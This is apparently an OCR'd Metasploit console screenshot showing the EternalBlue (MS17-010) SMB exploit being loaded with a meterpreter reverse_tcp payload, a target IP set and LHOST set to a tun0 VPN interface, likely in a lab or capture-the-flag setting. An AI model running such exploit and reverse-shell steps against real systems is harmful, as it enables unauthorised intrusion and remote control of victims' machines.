 msf6 exploit(windows/smb/ms17_010_eternalblue) > back
msf6 > use ms17_010_eternalblue
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms17_010_eternalblue
[*] Using exploit/windows/smb/ms17_010_eternalblue
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.150.150.242
rhosts => 10.150.150.242
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost tun0
lhost => tun0
msf6 exploit(windows/smb/ms17_010_eternalblue) >